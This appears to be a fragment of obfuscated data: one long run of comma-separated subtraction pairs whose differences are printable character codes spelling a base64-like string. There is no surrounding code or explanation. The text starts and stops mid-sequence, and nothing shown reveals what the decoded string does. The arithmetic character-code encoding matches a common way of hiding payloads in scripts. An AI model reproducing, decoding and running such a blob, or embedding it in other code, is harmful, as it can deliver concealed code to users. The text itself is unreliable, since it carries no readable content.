3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 1, 126 - 8, 71 - 1, 107 - 2, 55 - 3, 110 